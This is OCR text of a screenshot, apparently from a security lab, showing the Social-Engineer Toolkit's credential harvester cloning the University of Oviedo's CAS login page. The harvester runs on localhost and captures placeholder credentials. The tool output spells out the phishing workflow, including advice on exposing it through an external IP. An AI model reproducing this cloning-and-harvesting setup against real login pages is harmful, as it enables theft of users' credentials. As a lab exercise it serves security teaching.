 mini-ubuntu [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
root@ubuntu: /home/user/Desktop/CyberSecurity/social-engineer-toolkit-master
Universidad de Oviedo
Universidad de
File Actions Edit View Help
root@ubuntu: /home/user/Deskt...ocial-engineer-toolkit-master
https:
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]: 127.0.0.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://cassi.uniovi.es/cas/login
[*] Cloning the website: https://cassi.uniovi.es/cas/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
ll POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [30/Sep/2021 02:12:36] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=Myusername
POSSIBLE PASSWORD FIELD FOUND: password=Mypassword
PARAM: lt=LT-1752364-jIcvtKc5rKbni9LNFnLWoKiRdpDcDJ
PARAM: execution=e1s1
1 2 3 4 root@ubun...it-master social-engi...lkit-master Firefox - 7 windows 2:13
CTRL DROITE
Taper ici pour rechercher
ENG
FR
19:13
29/09/2021
3